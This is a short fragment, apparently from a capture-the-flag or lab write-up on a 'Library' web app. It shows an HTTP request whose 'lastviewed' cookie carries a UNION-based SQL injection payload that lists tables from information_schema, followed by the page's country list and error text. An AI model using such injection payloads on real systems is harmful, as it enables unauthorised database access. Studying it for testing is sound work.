 Cookie: PHPSESSID=h5jqmq3rrcb09inproguc7evb7; lastviewed="{"lastviewed"=="'England' union select table_name
from information_schema.tables where table_schema='library' "}"
Upgrade-Insecure-Requests: 1
country=Scotland
Library - Home Page
Welcome to the Library !
Netherlands England Germany France Romania Scotland Spain Sweden Norway
We couldn't find any information for countries.
Please try again later.
? < + > Type a search term 0 matches